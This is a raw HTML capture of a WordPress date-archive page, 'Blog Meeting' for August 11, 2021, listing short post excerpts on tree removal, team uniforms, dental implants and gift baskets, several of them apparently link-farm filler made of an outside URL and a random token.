

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/2021/08/11/
body_size: 11230
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>August 11, 2021 - Blog Meeting</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="August 11, 2021 - Blog Meeting" />
	<meta property="og:url" content="https://blogmeeting.com/2021/08/11/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogmeeting.com/2021/08/11/","url":"https://blogmeeting.com/2021/08/11/","name":"August 11, 2021 - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"breadcrumb":{"@id":"https://blogmeeting.com/2021/08/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/2021/08/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Archives for August 11, 2021"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="archive date wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h%65%6c&#108;&#111;%40%61lb%61%72%2ec&#111;%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


<div class="page-header">
    <div class="site-container">
        <h1>
            Day: <span>August 11, 2021</span>            
                    </h1>
        <div class="cx-breadcrumbs">
                    </div>
    </div>
</div>

<div class="site-body site-pad">
    <div class="site-container">
        
        <div id="primary" class="content-area">
			
							
													
					<article id="post-1921" class="alba-blog-standard-block  post-1921 post type-post status-publish format-standard hentry category-home">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/3-qualities-you-need-to-work-in-the-tree-removal-industry-best-self-service-movers/" rel="bookmark">3 Qualities You Need to Work In the Tree Removal Industry &#8211; Best Self-Service Movers</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/3-qualities-you-need-to-work-in-the-tree-removal-industry-best-self-service-movers/" title="7:22 am" rel="bookmark"><time class="entry-date published" datetime="2021-08-11T07:22:12+00:00">August 11, 2021</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/3-qualities-you-need-to-work-in-the-tree-removal-industry-best-self-service-movers/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>In reality, the majority of the times, trees are in no way causing harm simply by being there. However, sometimes, they could become extremely unstable. This could happen following storms, when lightning strikes your tree, leaving it badly damaged and unbalanced. It is logical to search for an arborist service that is inexpensive if you [&hellip;]</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/3-qualities-you-need-to-work-in-the-tree-removal-industry-best-self-service-movers/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
									
					<article id="post-1919" class="alba-blog-standard-block  post-1919 post type-post status-publish format-standard hentry category-home">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/putting-numbers-on-team-uniforms-freelance-weekly/" rel="bookmark">Putting Numbers on Team Uniforms &#8211; Freelance Weekly</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/putting-numbers-on-team-uniforms-freelance-weekly/" title="6:57 am" rel="bookmark"><time class="entry-date published" datetime="2021-08-11T06:57:16+00:00">August 11, 2021</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/putting-numbers-on-team-uniforms-freelance-weekly/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>Custom packs will be provided with all the information you require, with duplicates should you require. z87ws74flx.</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/putting-numbers-on-team-uniforms-freelance-weekly/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
									
					<article id="post-1917" class="alba-blog-standard-block  post-1917 post type-post status-publish format-standard hentry category-home">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/dental-implants-you-pay-more-because-you-get-more-best-dentist-directory/" rel="bookmark">Dental Implants You Pay More Because You Get More &#8211; Best Dentist Directory</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/dental-implants-you-pay-more-because-you-get-more-best-dentist-directory/" title="6:26 am" rel="bookmark"><time class="entry-date published" datetime="2021-08-11T06:26:21+00:00">August 11, 2021</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/dental-implants-you-pay-more-because-you-get-more-best-dentist-directory/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>https://bestdentistdirectory.net/2014/03/31/dental-implants-you-pay-more-because-you-get-more/ hzrvgfwy3u.</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/dental-implants-you-pay-more-because-you-get-more-best-dentist-directory/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
									
					<article id="post-1915" class="alba-blog-standard-block  post-1915 post type-post status-publish format-standard hentry category-home">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/best-gift-basket-ideas-ever-for-new-mothers/" rel="bookmark">Best Gift Basket Ideas Ever for New Mothers</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/best-gift-basket-ideas-ever-for-new-mothers/" title="6:11 am" rel="bookmark"><time class="entry-date published" datetime="2021-08-11T06:11:16+00:00">August 11, 2021</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/best-gift-basket-ideas-ever-for-new-mothers/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>https://chiquehomeliving.com/best-gift-basket-ideas-ever-for-new-mothers/ 7edjx96diz.</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
